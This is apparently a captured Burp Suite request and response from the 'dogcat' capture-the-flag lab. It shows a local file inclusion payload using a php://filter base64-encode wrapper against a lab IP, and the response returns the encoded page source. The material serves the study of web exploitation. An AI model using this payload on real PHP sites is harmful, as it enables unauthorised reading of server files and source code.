 Request
Pretty Raw Hex \n
1 GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1
2 Host: 10.10.38.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.38.21/
9 Upgrade-Insecure-Requests: 1
10
? Search...
Response
Pretty Raw Hex Render \n
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K
</div>
26 </body>
27
28 </html>
29